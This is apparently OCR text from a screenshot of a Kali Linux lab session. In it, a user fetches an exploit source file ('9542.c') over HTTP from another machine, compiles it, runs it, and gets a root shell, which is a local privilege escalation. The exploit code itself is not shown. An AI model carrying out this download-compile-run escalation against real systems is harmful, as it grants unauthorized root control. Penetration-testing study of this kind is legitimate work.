 Mozilla Firefox (Private ...
[*Untitled 1 - Mousepad]
hackrypt@kali: ~
[hackrypt@kali: ~]
hackrypt@kali: ~
File Actions Edit View Help
Connecting to 192.168.142.128:80... connected
.
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
HTTP request sent, awaiting response... 200 O
K
Length: 2,643 (2.6K) [text/x-csrc]
0K ..
100% 140.03 MB/s
18:20:06 (140.03 MB/s) - `9542.c' saved [2643
/2643]
bash-3.00$ gcc -o priv 9542.c
9542.c:109:28: warning: no newline at end of file
bash-3.00$ chmod +x priv
bash-3.00$ ./priv
sh: no job control in this shell
sh-3.00# whoami
root
sh-3.00#
Waiting for 192.168.142.168...